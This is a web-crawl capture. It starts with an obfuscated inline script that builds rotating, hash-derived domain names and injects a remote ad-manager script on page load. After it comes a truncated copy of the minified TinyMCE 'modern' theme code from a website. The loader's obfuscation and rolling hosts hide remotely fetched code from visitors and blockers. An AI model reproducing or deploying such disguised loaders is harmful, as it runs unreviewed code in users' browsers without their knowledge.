<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hotbaba.xyz/engine/editor/jscripts/tiny_mce/themes/modern/theme.min.js
body_size: 41919
content:
!function(){"use strict";var e,t,n,i,r,o=tinymce.util.Tools.resolve("tinymce.ThemeManager"),h=tinymce.util.Tools.resolve("tinymce.EditorManager"),w=tinymce.util.Tools.resolve("tinymce.util.Tools"),d=function(e){return!1!==c(e)},c=function(e){return e.getParam("menubar")},f=function(e){return e.getParam("toolbar_items_size")},m=function(e){return e.getParam("menu")},g=function(e){return!1===e.settings.skin},p=function(e){var t=e.getParam("resize","vertical");return!1===t?"none":"both"===t?"both":"vertical"},v=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),b=tinymce.util.Tools.resolve("tinymce.ui.Factory"),y=tinymce.util.Tools.resolve("tinymce.util.I18n"),s=function(e){return e.fire("SkinLoaded")},x=function(e){return e.fire("ResizeEditor")},_=function(e){return e.fire("BeforeRenderUI")},a=function(t,n){return function(){var e=t.find(n)[0];e&&e.focus(!0)}},C=function(e,t){e.shortcuts.add("Alt+F9","",a(t,"menubar")),e.shortcuts.add("Alt+F10,F10","",a(t,"toolbar")),e.shortcuts.add("Alt+F11","",a(t,"elementpath")),t.on("cancel",function(){e.focus()})},R=tinymce.util.Tools.resolve("tinymce.geom.Rect"),u=tinymce.util.Tools.resolve("tinymce.util.Delay"),E=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},k=function(e){return function(){return e}},l=k(!1),T=k(!0),H=l,S=T,M=function(){return N},N=(i={fold:function(e,t){return e()},is:H,isSome:H,isNone:S,getOr:n=function(e){return e},getOrThunk:t=function(e){return e()},getOrDie:function(e){throw new Error(e||"error: getOrDie called on none.")},getOrNull:function(){return null},getOrUndefined:function(){return undefined},or:n,orThunk:t,map:M,ap:M,each:function(){},bind:M,flatten:M,exists:H,forall:S,filter:M,equals:e=function(e){return e.isNone()},equals_:e,toArray:function(){return[]},toString:k("none()")},Object.freeze&&Object.freeze(i),i),P=function(n){var e=function(){return n},t=function(){return r},i=function(e){return e(n)},r={fold:function(e,t){return t(n)},is:function(e){return n===e},isSome:S,isNone:H,getOr:e,getOrThunk:e,getOrDie:e,getOrNull:e,getOrUndefined:e,or:t,orThunk:t,map:function(e){return P(e(n))},ap:function(e){return e.fold(M,function(e){return P(e(n))})},each:function(e){e(n)},bind:i,flatten:e,exists:i,forall:i,filter:function(e){return e(n)?r:N},equals:function(e){return e.is(n)},equals_:function(e,t){return e.fold(H,function(e){return t(n,e)})},toArray:function(){return[n]},toString:function(){return"some("+n+")"}};return r},D={some:P,none:M,from:function(e){return null===e||e===undefined?N:P(e)}},W=function(e){return e?e.getRoot().uiContainer:null},O={getUiContainerDelta:function(e){var t=W(e);if(t&&"static"!==v.DOM.getStyle(t,"position",!0)){var n=v.DOM.getPos(t),i=t.scrollLeft-n.x,r=t.scrollTop-n.y;return D.some({x:i,y:r})}return D.none()},setUiContainer:function(e,t){var n=v.DOM.select(e.settings.ui_container)[0];t.getRoot().uiContainer=n},getUiContainer:W,inheritUiContainer:function(e,t){return t.uiContainer=W(e)}},A=function(i,e,r){var o,s=[];if(e)return w.each(e.split(/[ ,]/),function(t){var e,n=function(){var e=i.selection;t.settings.stateSelector&&e.selectorChanged(t.settings.stateSelector,function(e){t.active(e)},!0),t.settings.disabledStateSelector&&e.selectorChanged(t.settings.disabledStateSelector,function(e){t.disabled(e)})};"|"===t?o=null:(o||(o={type:"buttongroup",items:[]},s.push(o)),i.buttons[t]&&(e=t,"function"==typeof(t=i.buttons[e])&&(t=t()),t.type=t.type||"button",t.size=r,t=b.create(t),o.items.push(t),i.initialized?n():i.on("init",n)))}),{type:"toolbar",layout:"flow",items:s}},B=A,L=function(n,i){var e,t,r=[];if(w.each(!1===(t=(e=n).getParam("toolbar"))?[]:w.isArray(t)?w.grep(t,function(e){return 0<e.length}):function(e,t){for(var n=[],i=1;i<10;i++){var r=e["toolbar"+i];if(!r)break;n.push(r)}var o=e.toolbar?[e.toolbar]:[t];return 0<n.length?n:o}(e.settings,"undo redo | styleselect | bold italic | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | link image"),function(e){var t;(t=e)&&r.push(A(n,t,i))}),r.length)return{type:"panel",layout:"stack",classes:"toolbar-grp",ariaRoot:!0,ariaRemember:!0,items:r}},I=v.DOM,z=function(e){return{left:e.x,top:e.y,width:e.w,height:e.h,right:e.x+e.w,bottom:e.y+e.h}},F=function(e,t){e.moveTo(t.left,t.top)},U=function(e,t,n,i,r,o){return o=z({x:t,y:n,w:o.w,h:o.h}),e&&(o=e({elementRect:z(i),contentAreaRect:z(r),panelRect:o})),o},V=function(x){var i,o=function(){return x.contextToolbars||[]},n=function(e,t){var n,i,r,o,s,a,l,u=x.getParam("inline_toolbar_position_handler");if(!x.removed){if(!e||!e.toolbar.panel)return c=x,void w.each(c.contextToolbars,function(e){e.panel&&e.panel.hide()});var c,d,f,h,m;l=["bc-tc","tc-bc","tl-bl","bl-tl","tr-br","br-tr"],s=e.toolbar.panel,t&&s.show(),d=e.element,f=I.getPos(x.getContentAreaContainer()),h=x.dom.getRect(d),"BODY"===(m=x.dom.getRoot()).nodeName&&(h.x-=m.ownerDocument.documentElement.scrollLeft||m.scrollLeft,h.y-=m.ownerDocument.documentElement.scrollTop||m.scrollTop),h.x+=f.x,h.y+=f.y,r=h,i=I.getRect(s.getEl()),o=I.getRect(x.getContentAreaContainer()||x.getBody());var g,p,v,b=O.getUiContainerDelta(s).getOr({x:0,y:0});if(r.x+=b.x,r.y+=b.y,i.x+=b.x,i.y+=b.y,o.x+=b.x,o.y+=b.y,"inline"!==I.getStyle(e.element,"display",!0)){var y=e.element.getBoundingClientRect();r.w=y.width,r.h=y.height}x.inline||(o.w=x.getDoc().documentElement.offsetWidth),x.selection.controlSelection.isResizable(e.element)&&r.w<25&&(r=R.inflate(r,0,8)),n=R.findBestRelativePosition(i,r,o,l),r=R.clamp(r,o),n?(a=R.relativePosition(i,r,n),F(s,U(u,a.x,a.y,r,o,i))):(o.h+=i.h,(r=R.intersect(o,r))?(n=R.findBestRelativePosition(i,r,o,["bc-tc","bl-tl","br-tr"]))?(a=R.relativePosition(i,r,n),F(s,U(u,a.x,a.y,r,o,i))):F(s,U(u,r.x,r.y,r,o,i)):s.hide()),g=s,v=function(e,t){return e===t},p=(p=n)?p.substr(0,2):"",w.each({t:"down",b:"up"},function(e,t){g.classes.toggle("arrow-"+e,v(t,p.substr(0,1)))}),w.each({l:"left",r:"right"},function(e,t){g.classes.toggle("arrow-"+e,v(t,p.substr(1,1)))})}},r=function(e){return function(){u.requestAnimationFrame(function(){x.selection&&n(a(x.selection.getNode()),e)})}},t=function(e){var t;if(e.toolbar.panel)return e.toolbar.panel.show(),void n(e);t=b.create({type:"floatpanel",role:"dialog",classes:"tinymce tinymce-inline arrow",ariaLabel:"Inline toolbar",layout:"flex",direction:"column",align:"stretch",autohide:!1,autofix:!0,fixed:!0,border:1,items:B(x,e.toolbar.items),oncancel:function(){x.focus()}}),O.setUiContainer(x,t),function(e){if(!i){var t=r(!0),n=O.getUiContainer(e);i=x.selection.getScrollContainer()||x.getWin(),I.bind(i,"scroll",t),I.bind(n,"scroll",t),x.on("remove",function(){I.unbind(i,"scroll",t),I.unbind(n,"scroll",t)})}}(t),(e.toolbar.panel=t).renderTo().reflow(),n(e)},s=function(){w.each(o(),function(e){e.panel&&e.panel.hide()})},a=function(e){var t,n,i,r=o();for(t=(i=x.$(e).parents().add(e)).length-1;0<=t;t--)for(n=r.length-1;0<=n;n--)if(r[n].predicate(i[t]))return{toolbar:r[n],element:i[t]};return null};x.on("click keyup setContent ObjectResized",function(e){("setcontent"!==e.type||e.selection)&&u.setEditorTimeout(x,function(){var e;(e=a(x.selection.getNode()))?(s(),t(e)):s()})}),x.on("blur hide contextmenu",s),x.on("ObjectResizeStart",function(){var e=a(x.selection.getNode());e&&e.toolbar.panel&&e.toolbar.panel.hide()}),x.on("ResizeEditor ResizeWindow",r(!0)),x.on("nodeChange",r(!1)),x.on("remove",function(){w.each(o(),function(e){e.panel&&e.panel.remove()}),x.contextToolbars={}}),x.shortcuts.add("ctrl+shift+e > ctrl+shift+p","",function(){var e=a(x.selection.getNode());e&&e.toolbar.panel&&e.toolbar.panel.items()[0].focus()})},Y=function(t){return function(e){return function(e){if(null===e)return"null";var t=typeof e;return"object"===t&&Array.prototype.isPrototypeOf(e)?"array":"object"===t&&String.prototype.isPrototypeOf(e)?"string":t}(e)===t}},$=Y("function"),X=Y("number"),q=(r=Array.prototype.indexOf)===undefined?function(e,t){return ee(e,t)}:function(e,t){return r.call(e,t)},j=function(e,t){return Q(e,t).isSome()},J=function(e,t){for(var n=e.length,i=new Array(n),r=0;r<n;r++){var o=e[r];i[r]=t(o,r,e)}return i},G=function(e,t){for(var n=0,i=e.length;n<i;n++)t(e[n],n,e)},K=function(e,t){for(var n=[],i=0,r=e.length;i<r;i++){var o=e[i];t(o,i,e)&&n.push(o)}return n},Z=function(e,t){for(var n=0,i=e.length;n<i;n++){var r=e[n];if(t(r,n,e))return D.some(r)}return D.none()},Q=function(e,t){for(var n=0,i=e.length;n<i;n++)if(t(e[n],n,e))return D.some(n);return D.none()},ee=function(e,t){for(var n=0,i=e.length;n<i;++n)if(e[n]===t)return n;return-1},te=Array.prototype.push,ne=(Array.prototype.slice,$(Array.from)&&Array.from,{file:{title:"File",items:"newdocument restoredraft | preview | print"},edit:{title:"Edit",items:"undo redo | cut copy paste pastetext | selectall"},view:{title:"View",items:"code | visualaid visualchars visualblocks | spellchecker | preview fullscreen"},insert:{title:"Insert",items:"image link media template codesample inserttable | charmap hr | pagebreak nonbreaking anchor toc | insertdatetime"},format:{title:"Format",items:"bold italic underline strikethrough superscript subscript codeformat | blockformats align | removeformat"},tools:{title:"Tools",items:"spellchecker spellcheckerlanguage | a11ycheck code"},table:{title:"Table"},help:{title:"Help"}}),ie=function(e,t){return"|"===e?{name:"|",item:{text:"|"}}:t?{name:e,item:t}:null},re=function(e){return e&&"|"===e.item.text},oe=function(n,e,t,i){var r,o,s,a,l,u,c;return e?(o=e[i],a=!0):o=ne[i],o&&(r={text:o.title},s=[],w.each((o.items||"").split(/[ ,]/),function(e){var t=ie(e,n[e]);t&&s.push(t)}),a||w.each(n,function(e,t){var n;e.context!==i||(n=t,Q(s,function(e){return e.name===n}).isSome())||("before"===e.separator&&s.push({name:"|",item:{text:"|"}}),e.prependToContext?s.unshift(ie(t,e)):s.push(ie(t,e)),"after"===e.separator&&s.push({name:"|",item:{text:"|"}}))}),r.menu=J((l=t,u=K(s,function(e){return!1===l.hasOwnProperty(e.name)}),c=K(u,function(e,t,n){return!re(e)||!re(n[t-1])}),K(c,function(e,t,n){return!re(e)||0<t&&t<n.length-1})),function(e){return e.item}),!r.menu.length)?null:r},se=function(e){for(var t,n=[],i=function(e){var t,n=[],i=m(e);if(i)for(t in i)n.push(t);else for(t in ne)n.push(t);return n}(e),r=w.makeMap((t=e,t.getParam("removed_menuitems","")).split(/[ ,]/)),o=c(e),s="string"==typeof o?o.split(/[ ,]/):i,a=0;a<s.length;a++){var l=s[a],u=oe(e.menuItems,m(e),r,l);u&&n.push(u)}return n},ae=v.DOM,le=function(e){return{width:e.clientWidth,height:e.clientHeight}},ue=function(e,t,n){var i,r,o,s;i=e.getContainer(),r=e.getContentAreaContainer().firstChild,o=le(i),s=le(r),null!==t&&(t=Math.max(e.getParam("min_width",100,"number"),t),t=Math.min(e.getParam("max_width",65535,"number"),t),ae.setStyle(i,"width",t+(o.width-s.width)),ae.setStyle(r,"width",t)),n=Math.max(e.getParam("min_height",100,"number"),n),n=Math.min(e.getParam("max_height",65535,"number"),n),ae.setStyle(r,"height",n),x(e)},ce=ue,de=function(e,t,n){var i=e.getContentAreaContainer();ue(e,i.clientWidth+t,i.clientHeight+n)},fe=tinymce.util.Tools.resolve("tinymce.Env"),he=function(e,t,n){var i,r=e.settings[n];r&&r((i=t.getEl("body"),{element:function(){return i}}))},me=function(c,d,f){return function(e){var t,n,i,r,o,s=e.control,a=s.parents().filter("panel")[0],l=a.find("#"+d)[0],u=(t=f,n=d,w.grep(t,function(e){return e.name===n})[0]);i=d,r=a,o=f,w.each(o,function(e){var t=r.items().filter("#"+e.name)[0];t&&t.visible()&&e.name!==i&&(he(e,t,"onhide"),t.visible(!1))}),s.parent().items().each(function(e){e.active(!1)}),l&&l.visible()?(he(u,l,"onhide"),l.hide(),s.active(!1)):(l?l.show():(l=b.create({type:"container",name:d,layout:"stack",classes:"sidebar-panel",html:""}),a.prepend(l),he(u,l,"onrender")),he(u,l,"onshow"),s.active(!0)),x(c)}},ge=function(e){return!(fe.ie&&!(11<=fe.ie)||!e.sidebars)&&0<e.sidebars.length},pe=function(n){return{type:"panel",name:"sidebar",layout:"stack",classes:"sidebar",items:[{type:"toolbar",layout:"stack",classes:"sidebar-toolbar",items:w.map(n.sidebars,function(e){var t=e.settings;return{type:"button",icon:t.icon,image:t.image,tooltip:t.tooltip,onclick:me(n,e.name,n.sidebars)}})}]}},ve=function(e){var t=function(){e._skinLoaded=!0,s(e)};return function(){e.initialized?t():e.on("init",t)}},be=v.DOM,ye=function(e){return{type:"panel",name:"iframe",layout:"stack",classes:"edit-area",border:e,html:""}},xe=function(t,e,n){var i,r,o,s,a;if(!1===g(t)&&n.skinUiCss?be.styleSheetLoader.load(n.skinUiCss,ve(t)):ve(t)(),i=e.panel=b.create({type:"panel",role:"application",classes:"tinymce",style:"visibility: hidden",layout:"stack",border:1,items:[{type:"container",classes:"top-part",items:[!1===d(t)?null:{type:"menubar",border:"0 0 1 0",items:se(t)},L(t,f(t))]},ge(t)?(s=t,{type:"panel",layout:"stack",classes:"edit-aria-container",border:"1 0 0 0",items:[ye("0"),pe(s)]}):ye("1 0 0 0")]}),O.setUiContainer(t,i),"none"!==p(t)&&(r={type:"resizehandle",direction:p(t),onResizeStart:function(){var e=t.getContentAreaContainer().firstChild;o={width:e.clientWidth,height:e.clientHeight}},onResize:function(e){"both"===p(t)?ce(t,o.width+e.deltaX,o.height+e.deltaY):ce(t,null,o.height+e.deltaY)}}),t.getParam("statusbar",!0,"boolean")){var l=y.translate(["Powered by {0}",'<a href="https://www.tinymce.com/?utm_campaign=editor_referral&amp;utm_medium=poweredby&amp;utm_source=tinymce" rel="noopener" target="_blank" role="presentation" tabindex="-1">tinymce</a>']),u=t.getParam("branding",!0,"boolean")?{type:"label",classes:"branding",html:" "+l}:null;i.add({type:"panel",name:"statusbar",classes:"statusbar",layout:"flow",border:"1 0 0 0",ariaRoot:!0,items:[{type:"elementpath",editor:t},r,u]})}return _(t),t.on("SwitchMode",(a=i,function(e){a.find("*").disabled("readonly"===e.mode)})),i.renderBefore(n.targetNode).reflow(),t.getParam("readonly",!1,"boolean")&&t.setMode("readonly"),n.width&&be.setStyle(i.getEl(),"width",n.width),t.on("remove",function(){i.remove(),i=null}),C(t,i),V(t),{iframeContainer:i.find("#iframe")[0].getEl(),editorContainer:i.getEl()}},we=tinymce.util.Tools.resolve("tinymce.dom.DomQuery"),_e=0,Ce={id:function(){return"mceu_"+_e++},create:function(e,t,n){var i=document.createElement(e);return v.DOM.setAttribs(i,t),"string"==typeof n?i.innerHTML=n:w.each(n,function(e){e.nodeType&&i.appendChild(e)}),i},createFragment:function(e){return v.DOM.createFragment(e)},getWindowSize:function(){return v.DOM.getViewPort()},getSize:function(e){var t,n;if(e.getBoundingClientRect){var i=e.getBoundingClientRect();t=Math.max(i.width||i.right-i.left,e.offsetWidth),n=Math.max(i.height||i.bottom-i.bottom,e.offsetHeight)}else t=e.offsetWidth,n=e.offsetHeight;return{width:t,height:n}},getPos:function(e,t){return v.DOM.getPos(e,t||Ce.getContainer())},getContainer:function(){return fe.container?fe.container:document.body},getViewPort:function(e){return v.DOM.getViewPort(e)},get:function(e){return document.getElementById(e)},addClass:function(e,t){return v.DOM.addClass(e,t)},removeClass:function(e,t){return v.DOM.removeClass(e,t)},hasClass:function(e,t){return v.DOM.hasClass(e,t)},toggleClass:function(e,t,n){return v.DOM.toggleClass(e,t,n)},css:function(e,t,n){return v.DOM.setStyle(e,t,n)},getRuntimeStyle:function(e,t){return v.DOM.getStyle(e,t,!0)},on:function(e,t,n,i){return v.DOM.bind(e,t,n,i)},off:function(e,t,n){return v.DOM.unbind(e,t,n)},fire:function(e,t,n){return v.DOM.fire(e,t,n)},innerHtml:function(e,t){v.DOM.setHTML(e,t)}},Re=function(e){return"static"===Ce.getRuntimeStyle(e,"position")},Ee=function(e){return e.state.get("fixed")};function ke(e,t,n){var i,r,o,s,a,l,u,c,d,f;return d=Te(),o=(r=Ce.getPos(t,O.getUiContainer(e))).x,s=r.y,Ee(e)&&Re(document.body)&&(o-=d.x,s-=d.y),i=e.getEl(),a=(f=Ce.getSize(i)).width,l=f.height,u=(f=Ce.getSize(t)).width,c=f.height,"b"===(n=(n||"").split(""))[0]&&(s+=c),"r"===n[1]&&(o+=u),"c"===n[0]&&(s+=Math.round(c/2)),"c"===n[1]&&(o+=Math.round(u/2)),"b"===n[3]&&(s-=l),"r"===n[4]&&(o-=a),"c"===n[3]&&(s-=Math.round(l/2)),"c"===n[4]&&(o-=Math.round(a/2)),{x:o,y:s,w:a,h:l}}var Te=function(){var e=window,t=Math.max(e.pageXOffset,document.body.scrollLeft,document.documentElement.scrollLeft),n=Math.max(e.pageYOffset,document.body.scrollTop,document.documentElement.scrollTop);return{x:t,y:n,w:t+(e.innerWidth||document.documentElement.clientWidth),h:n+(e.innerHeight||document.documentElement.clientHeight)}},He=function(e){var t,n=O.getUiContainer(e);return n&&!Ee(e)?{x:0,y:0,w:(t=n).scrollWidth-1,h:t.scrollHeight-1}:Te()},Se={testMoveRel:function(e,t){for(var n=He(this),i=0;i<t.length;i++){var r=ke(this,e,t[i]);if(Ee(this)){if(0<r.x&&r.x+r.w<n.w&&0<r.y&&r.y+r.h<n.h)return t[i]}else if(r.x>n.x&&r.x+r.w<n.w&&r.y>n.y&&r.y+r.h<n.h)return t[i]}return t[0]},moveRel:function(e,t){"string"!=typeof t&&(t=this.testMoveRel(e,t));var n=ke(this,e,t);return this.moveTo(n.x,n.y)},moveBy:function(e,t){var n=this.layoutRect();return this.moveTo(n.x+e,n.y+t),this},moveTo:function(e,t){var n=this;function i(e,t,n){return e<0?0:t<e+n&&(e=t-n)<0?0:e}if(n.settings.constrainToViewport){var r=He(this),o=n.layoutRect();e=i(e,r.w,o.w),t=i(t,r.h,o.h)}var s=O.getUiContainer(n);return s&&Re(s)&&!Ee(n)&&(e-=s.scrollLeft,t-=s.scrollTop),s&&(e+=1,t+=1),n.state.get("rendered")?n.layoutRect({x:e,y:t}).repaint():(n.settings.x=e,n.settings.y=t),n.fire("move",{x:e,y:t}),n}},Me=tinymce.util.Tools.resolve("tinymce.util.Class"),Ne=tinymce.util.Tools.resolve("tinymce.util.EventDispatcher"),Pe=function(e){var t;if(e)return"number"==typeof e?{top:e=e||0,left:e,bottom:e,right:e}:(1===(t=(e=e.split(" ")).length)?e[1]=e[2]=e[3]=e[0]:2===t?(e[2]=e[0],e[3]=e[1]):3===t&&(e[3]=e[1]),{top:parseInt(e[0],10)||0,right:parseInt(e[1],10)||0,bottom:parseInt(e[2],10)||0,left:parseInt(e[3],10)||0})},De=function(i,e){function t(e){var t=parseFloat(function(e){var t=i.ownerDocument.defaultView;if(t){var n=t.getComputedStyle(i,null);return 